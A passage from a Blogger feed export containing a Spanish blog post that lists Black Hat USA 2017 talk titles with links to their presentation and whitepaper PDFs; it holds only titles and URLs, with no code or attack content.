Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s72-c\/def+con+26.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7050928496989335859"},"published":{"$t":"2017-08-05T14:01:00.000-04:00"},"updated":{"$t":"2017-08-05T14:01:36.418-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de Black Hat USA 2017 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s1600\/black-hat-usa-2017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s640\/black-hat-usa-2017.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa semana pasada publiqué una entrada con las \u003Ca href=\"https:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html\" target=\"_blank\"\u003Epresentaciones de la DEF CON 25\u003C\/a\u003E y está vez es la oportunidad de las presentaciones de \u003Cb\u003EBlack Hat USA 2017\u003C\/b\u003E, sin duda es un material de primera y recomiendo que vean al menos las presentaciones que les llamen la atención:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EStepping Up Our Game: Re-focusing the Security Community on Defense and Making Security Work for Everyone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E‘Ghost Telephonist’ Link Hijack Exploitations in 4G LTE CS Fallback\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\"\u003EYuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E(in)Security in Building Automation: How to Create Dark Buildings with Light Speed\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EA New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\"\u003ETsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdvanced Pre-Breach Planning: Utilizing a Purple Team to Measure Effectiveness vs. Maturity\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdventures in Attacking Wind Farm Control Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Staggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\"\u003EStaggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAll Your SMS \u0026amp; Contacts Belong to ADUPS \u0026amp; Others\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAn ACE Up the Sleeve: Designing Active Directory DACL Backdoors\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAnd Then the Script-Kiddie Said Let There be No Light. Are Cyber-Attacks on the Power Grid Limited to Nation-State Actors?\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Keliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\"\u003EKeliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAttacking Encrypted USB Keys the Hard(ware) Way\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Detection of Vulnerabilities in Black-Box Routers (and Other Network Devices)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Testing of Crypto Software Using Differential Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Aumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\"\u003EAumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAVPASS: Leaking and Bypassing Antivirus Detection Model Automatically\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Jung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\"\u003EJung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBehind the Plexiglass Curtain: Stats and Stories from the Black Hat NOC\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBetraying the BIOS: Where the Guardians of the BIOS are Failing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Branco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\"\u003EBranco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBig Game Theory Hunting: The Peculiarities of Human Behavior in the InfoSec Game\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Shortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\"\u003EShortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBlue Pill for Your Phone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBochspwn Reloaded: Detecting Kernel Memory Disclosure with x86 Emulation and Taint Tracking\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Jurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\"\u003EJurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBot vs. Bot for Evading Machine Learning Malware Detection\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreak\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreakfast (Sponsored by FireEye McAfee Qualys \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking Electronic Door Locks Like You’re on CSI: Cyber\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-OFlynn-Breaking-Electronic-Locks.pdf\"\u003EOFlynn-Breaking-Electronic-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the Laws of Robotics: Attacking Industrial Robots\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the x86 Instruction Set\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-ISA.pdf\"\u003EDomas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-Instruction-Set-wp.pdf\"\u003EDomas-Breaking-The-x86-Instruction-Set-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBroadpwn: Remotely Compromising Android and iOS via a Bug in Broadcom’s Wi-Fi Chipsets\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBug Collisions Meet Government Vulnerability Disclosure\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ablon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\"\u003EAblon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Herr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking%20Stock%20-%20Vulnerability-Rediscovery-HKS.pdf\"\u003EHerr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking Stock - Vulnerability-Rediscovery-HKS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBusiness Hall Welcome Reception (Sponsored by Forcepoint McAfee LogRhythm \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChallenges of Cooperation Across Cyberspace\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChampagne Toast (Sponsored by ESET North America Fidelis \nCybersecurity Fortinet Leidos Palo Alto Networks Raytheon \u0026amp; \nSymantec)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECloak \u0026amp; Dagger: From Two Permissions to Complete Control of the UI Feedback Loop\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECoffee Service\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECracking the Lens: Targeting HTTP’s Hidden Attack-Surface\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECyber Wargaming: Lessons Learned in Influencing Security Stakeholders Inside and Outside Your Organization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDatacenter Orchestration Security and Insecurity: Assessing Kubernetes Mesos and Docker at Scale\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDefeating Samsung KNOX with Zero Privilege\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDelivering Javascript to World+Dog\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDeveloping Trust and Gitting Betrayed\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDigital Vengeance: Exploiting the Most Notorious C\u0026amp;C Toolkits\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDon’t Trust the DOM: Bypassing XSS Mitigations via Script Gadgets\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\"\u003ELekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EElectronegativity - A Study of Electron Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEscalating Insider Threats Using VMware’s API\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ziv-Escalating-Insider-Threats-Using-Vmware%27s-Api.pdf\"\u003EZiv-Escalating-Insider-Threats-Using-Vmware’s-Api.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvading Microsoft ATA for Active Directory Domination\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\"\u003EMittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvil Bubbles or How to Deliver Attack Payload via the Physics of the Process\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvilsploit – A Universal Hardware Hacking Toolkit\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvolutionary Kernel Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Johnson-Evolutionary-Kernel-Fuzzing\"\u003EJohnson-Evolutionary-Kernel-Fuzzing\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploit Kit Cornucopia\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploiting Network Printers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mueller-Exploiting-Network-Printers.pdf\"\u003EMueller-Exploiting-Network-Printers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFad or Future? Getting Past the Bug Bounty Hype\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting Targeted Malware in the Mobile Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ruthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\"\u003ERuthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting the Previous War (aka: Attacking and Defending in the Era of the Cloud)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFirmware is the New Black - Analyzing Past Three Years of BIOS\/UEFI Security Vulnerabilities\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFlowFuzz - A Framework for Fuzzing OpenFlow-Enabled Software and Hardware Switches\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\"\u003EGray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFractured Backbone: Breaking Modern OS Defenses with Firmware Attacks\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFree-Fall: Hacking Tesla from Wireless to CAN Bus\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFriday the 13th: JSON 